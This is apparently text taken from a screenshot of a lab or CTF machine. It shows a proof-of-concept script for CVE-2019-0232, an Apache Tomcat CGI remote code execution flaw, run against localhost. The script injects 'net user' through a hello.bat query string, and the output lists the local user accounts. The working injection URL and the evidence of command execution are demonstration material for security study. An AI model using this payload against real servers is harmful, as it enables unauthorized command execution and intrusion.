 C:\Windows\system32\cmd.exe
desktop-53m3j97\ctf
C:\Users\CTF\Desktop>python CVE-2019-0232.py http://localhost:8080 "net user"
CVE-2019-0232
Apache Tomcat Remote Code Execution on Windows - CGI-BIN
By Jas502n
Usage: python CVE-2019-0232.py url cmd
The Vuln url:
http://localhost:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Cnet user
The Vuln Response Content:
\\DESKTOP-53M3J97 的用户帐户
-------------------------------------------------------------------------------
Administrator CTF DefaultAccount
defaultuser0 Guest
命令成功完成。
C:\Users\CTF\Desktop>